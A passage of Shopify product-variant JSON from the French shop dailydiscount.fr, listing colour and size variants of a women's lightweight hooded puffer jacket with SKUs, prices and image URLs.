5XL","options":["Rouge","5XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204566770,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H530bfaf3ec31461eb7331e8a69cca2eaH.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567182066,"title":"Framboise \/ XS","option1":"Framboise","option2":"XS","option3":null,"sku":"14:203008817#RHODO Hooded;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612943602,"product_id":7864262525170,"position":14,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512","variant_ids":[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},"available":true,"name":"Doudoune légère femme - Framboise \/ XS","public_title":"Framboise \/ XS","options":["Framboise","XS"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204599538,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567214834,"title":"Framboise \/ S","option1":"Framboise","option2":"S","option3":null,"sku":"14:203008817#RHODO Hooded;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612943602,"product_id":7864262525170,"position":14,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512","variant_ids":[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},"available":true,"name":"Doudoune légère femme - Framboise \/ S","public_title":"Framboise \/ S","options":["Framboise","S"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204599538,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567247602,"title":"Framboise \/ M","option1":"Framboise","option2":"M","option3":null,"sku":"14:203008817#RHODO Hooded;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612943602,"product_id":7864262525170,"position":14,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512","variant_ids":[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},"available":true,"name":"Doudoune légère femme - Framboise \/ M","public_title":"Framboise \/ M","options":["Framboise","M"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204599538,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567280370,"title":"Framboise \/ L","option1":"Framboise","option2":"L","option3":null,"sku":"14:203008817#RHODO Hooded;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612943602,"product_id":7864262525170,"position":14,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512","variant_ids":[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},"available":true,"name":"Doudoune légère femme - Framboise \/ L","public_title":"Framboise \/ L","options":["Framboise","L"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204599538,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567313138,"title":"Framboise \/ XL","option1":"Framboise","option2":"XL","option3":null,"sku":"14:203008817#RHODO Hooded;5:4183","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612943602,"product_id":7864262525170,"position":14,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512","variant_ids":[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},"available":true,"name":"Doudoune légère femme - Framboise \/ XL","public_title":"Framboise \/ XL","options":["Framboise","XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204599538,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567345906,"title":"Framboise \/ XXL","option1":"Framboise","option2":"XXL","option3":null,"sku":"14:203008817#RHODO Hooded;5:200000990","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612943602,"product_id":7864262525170,"position":14,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512","variant_ids":[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},"available":true,"name":"Doudoune légère femme - Framboise \/ XXL","public_title":"Framboise \/ XXL","options":["Framboise","XXL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204599538,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567378674,"title":"Framboise \/ 3XL","option1":"Framboise","option2":"3XL","option3":null,"sku":"14:203008817#RHODO Hooded;5:200000991","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612943602,"product_id":7864262525170,"position":14,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512","variant_ids":[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},"available":true,"name":"Doudoune légère femme - Framboise \/ 3XL","public_title":"Framboise \/ 3XL","options":["Framboise","3XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204599538,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567411442,"title":"Framboise \/ 4XL","option1":"Framboise","option2":"4XL","option3":null,"sku":"14:203008817#RHODO Hooded;5:200005259","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612943602,"product_id":7864262525170,"position":14,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512","variant_ids":[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},"available":true,"name":"Doudoune légère femme - Framboise \/ 4XL","public_title":"Framboise \/ 4XL","options":["Framboise","4XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204599538,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567444210,"title":"Framboise \/ 5XL","option1":"Framboise","option2":"5XL","option3":null,"sku":"14:203008817#RHODO Hooded;5:200661035","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612943602,"product_id":7864262525170,"position":14,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512","variant_ids":[44307567182066,44307567214834,44307567247602,44307567280370,44307567313138,44307567345906,44307567378674,44307567411442,44307567444210]},"available":true,"name":"Doudoune légère femme - Framboise \/ 5XL","public_title":"Framboise \/ 5XL","options":["Framboise","5XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204599538,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H2d933f34937e4343992875ee78ad99d0s.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567476978,"title":"Violet \/ XS","option1":"Violet","option2":"XS","option3":null,"sku":"14:100018786#Purple Hooded;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612976370,"product_id":7864262525170,"position":15,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512","variant_ids":[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},"available":true,"name":"Doudoune légère femme - Violet \/ XS","public_title":"Violet \/ XS","options":["Violet","XS"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204632306,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567509746,"title":"Violet \/ S","option1":"Violet","option2":"S","option3":null,"sku":"14:100018786#Purple Hooded;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612976370,"product_id":7864262525170,"position":15,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512","variant_ids":[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},"available":true,"name":"Doudoune légère femme - Violet \/ S","public_title":"Violet \/ S","options":["Violet","S"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204632306,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567542514,"title":"Violet \/ M","option1":"Violet","option2":"M","option3":null,"sku":"14:100018786#Purple Hooded;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612976370,"product_id":7864262525170,"position":15,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512","variant_ids":[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},"available":true,"name":"Doudoune légère femme - Violet \/ M","public_title":"Violet \/ M","options":["Violet","M"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204632306,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567575282,"title":"Violet \/ L","option1":"Violet","option2":"L","option3":null,"sku":"14:100018786#Purple Hooded;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612976370,"product_id":7864262525170,"position":15,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512","variant_ids":[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},"available":true,"name":"Doudoune légère femme - Violet \/ L","public_title":"Violet \/ L","options":["Violet","L"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204632306,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567608050,"title":"Violet \/ XL","option1":"Violet","option2":"XL","option3":null,"sku":"14:100018786#Purple Hooded;5:4183","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612976370,"product_id":7864262525170,"position":15,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512","variant_ids":[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},"available":true,"name":"Doudoune légère femme - Violet \/ XL","public_title":"Violet \/ XL","options":["Violet","XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204632306,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567640818,"title":"Violet \/ XXL","option1":"Violet","option2":"XXL","option3":null,"sku":"14:100018786#Purple Hooded;5:200000990","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612976370,"product_id":7864262525170,"position":15,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512","variant_ids":[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},"available":true,"name":"Doudoune légère femme - Violet \/ XXL","public_title":"Violet \/ XXL","options":["Violet","XXL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204632306,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567673586,"title":"Violet \/ 3XL","option1":"Violet","option2":"3XL","option3":null,"sku":"14:100018786#Purple Hooded;5:200000991","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612976370,"product_id":7864262525170,"position":15,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512","variant_ids":[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},"available":true,"name":"Doudoune légère femme - Violet \/ 3XL","public_title":"Violet \/ 3XL","options":["Violet","3XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204632306,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567706354,"title":"Violet \/ 4XL","option1":"Violet","option2":"4XL","option3":null,"sku":"14:100018786#Purple Hooded;5:200005259","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612976370,"product_id":7864262525170,"position":15,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512","variant_ids":[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},"available":true,"name":"Doudoune légère femme - Violet \/ 4XL","public_title":"Violet \/ 4XL","options":["Violet","4XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204632306,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567739122,"title":"Violet \/ 5XL","option1":"Violet","option2":"5XL","option3":null,"sku":"14:100018786#Purple Hooded;5:200661035","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612976370,"product_id":7864262525170,"position":15,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512","variant_ids":[44307567476978,44307567509746,44307567542514,44307567575282,44307567608050,44307567640818,44307567673586,44307567706354,44307567739122]},"available":true,"name":"Doudoune légère femme - Violet \/ 5XL","public_title":"Violet \/ 5XL","options":["Violet","5XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204632306,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567771890,"title":"Rose \/ XS","option1":"Rose","option2":"XS","option3":null,"sku":"14:200001951#Pink Hooded;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613009138,"product_id":7864262525170,"position":16,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512","variant_ids":[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},"available":true,"name":"Doudoune légère femme - Rose \/ XS","public_title":"Rose \/ XS","options":["Rose","XS"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204665074,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567804658,"title":"Rose \/ S","option1":"Rose","option2":"S","option3":null,"sku":"14:200001951#Pink Hooded;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613009138,"product_id":7864262525170,"position":16,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512","variant_ids":[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},"available":true,"name":"Doudoune légère femme - Rose \/ S","public_title":"Rose \/ S","options":["Rose","S"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204665074,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567837426,"title":"Rose \/ M","option1":"Rose","option2":"M","option3":null,"sku":"14:200001951#Pink Hooded;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613009138,"product_id":7864262525170,"position":16,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512","variant_ids":[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},"available":true,"name":"Doudoune légère femme - Rose \/ M","public_title":"Rose \/ M","options":["Rose","M"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204665074,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567870194,"title":"Rose \/ L","option1":"Rose","option2":"L","option3":null,"sku":"14:200001951#Pink Hooded;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613009138,"product_id":7864262525170,"position":16,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512","variant_ids":[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},"available":true,"name":"Doudoune légère femme - Rose \/ L","public_title":"Rose \/ L","options":["Rose","L"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204665074,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567902962,"title":"Rose \/ XL","option1":"Rose","option2":"XL","option3":null,"sku":"14:200001951#Pink Hooded;5:4183","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613009138,"product_id":7864262525170,"position":16,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512","variant_ids":[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},"available":true,"name":"Doudoune légère femme - Rose \/ XL","public_title":"Rose \/ XL","options":["Rose","XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204665074,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567935730,"title":"Rose \/ XXL","option1":"Rose","option2":"XXL","option3":null,"sku":"14:200001951#Pink Hooded;5:200000990","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613009138,"product_id":7864262525170,"position":16,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512","variant_ids":[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},"available":true,"name":"Doudoune légère femme - Rose \/ XXL","public_title":"Rose \/ XXL","options":["Rose","XXL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204665074,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307567968498,"title":"Rose \/ 3XL","option1":"Rose","option2":"3XL","option3":null,"sku":"14:200001951#Pink Hooded;5:200000991","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613009138,"product_id":7864262525170,"position":16,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512","variant_ids":[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},"available":true,"name":"Doudoune légère femme - Rose \/ 3XL","public_title":"Rose \/ 3XL","options":["Rose","3XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204665074,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307568001266,"title":"Rose \/ 4XL","option1":"Rose","option2":"4XL","option3":null,"sku":"14:200001951#Pink Hooded;5:200005259","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613009138,"product_id":7864262525170,"position":16,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512","variant_ids":[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},"available":true,"name":"Doudoune légère femme - Rose \/ 4XL","public_title":"Rose \/ 4XL","options":["Rose","4XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204665074,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307568034034,"title":"Rose \/ 5XL","option1":"Rose","option2":"5XL","option3":null,"sku":"14:200001951#Pink Hooded;5:200661035","requires_shipping":true,"taxable":true,"featured_image":{"id":39513613009138,"product_id":7864262525170,"position":16,"created_at":"2023-01-19T10:28:32+01:00","updated_at":"2023-01-19T10:28:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512","variant_ids":[44307567771890,44307567804658,44307567837426,44307567870194,44307567902962,44307567935730,44307567968498,44307568001266,44307568034034]},"available":true,"name":"Doudoune légère femme - Rose \/ 5XL","public_title":"Rose \/ 